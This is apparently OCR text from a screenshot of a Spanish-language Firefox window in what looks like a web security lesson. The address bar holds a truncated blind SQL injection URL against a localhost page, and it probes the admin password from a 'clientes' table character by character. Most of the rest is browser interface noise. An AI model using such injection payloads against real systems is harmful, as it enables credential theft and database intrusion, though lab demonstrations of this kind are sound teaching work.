 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Pro localho Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro http://locall Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro Ver
/tema5/verblind.php?id=1 and (select count(*) from clientes where user='admin' and ascii(substring(password,1,1))<4
Comenzar a usar Firefox ETS
http://localhost/tema5/verblind.php?id=1 and (select count(*) from clientes where user='admin' and ascii(substring
Esta vez, busque con: ebay W